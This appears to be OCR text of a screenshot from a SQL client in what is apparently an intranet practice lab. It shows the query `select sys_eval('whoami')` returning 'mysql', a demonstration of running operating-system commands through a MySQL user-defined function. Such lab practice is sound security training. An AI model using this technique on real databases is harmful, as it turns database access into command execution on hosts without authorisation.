 对象 time_zone_tran... 内网靶场 - 命令... 内网靶场 - 命令... user @mysql
保存 查询创建工具 美化 SQL () 代码段 文本 导出结果
内网靶场 mysql 运行 停止 解释
1 select sys_eval ('whoami');
2
信息 结果 1 剖析 状态
sys_eval ('whoami')
mysql